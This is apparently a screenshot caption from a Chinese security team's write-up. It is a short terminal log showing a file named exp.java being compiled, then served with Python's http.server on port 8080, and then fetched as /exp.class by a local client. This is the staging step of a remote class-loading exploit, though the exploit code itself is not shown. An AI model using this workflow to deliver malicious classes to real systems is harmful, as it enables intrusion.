 python3 -m http.server 8080
⌥⌘1
[11:19:19] [cost 0.040s] clear
[11:19:19] [~/Desktop] ❯❯❯ javac exp.java
[11:19:20] [cost 0.406s] javac exp.java
[11:19:27] [~/Desktop] ❯❯❯ python3 -m http.server -p 8080
usage: server.py [-h] [--cgi] [--bind ADDRESS] [--directory DIRECTORY] [port]
server.py: error: unrecognized arguments: -p
[11:19:41] [cost 0.394s] python3 -m http.server -p 8080
[11:19:42] [~/Desktop] ❯❯❯ python3 -m http.server 8080
Serving HTTP on :: port 8080 (http://[::]:8080/) ...
::ffff:127.0.0.1 - - [29/May/2023 11:23:43] "GET /exp.class HTTP/1.1" 200 -
Evilc0de 安全团队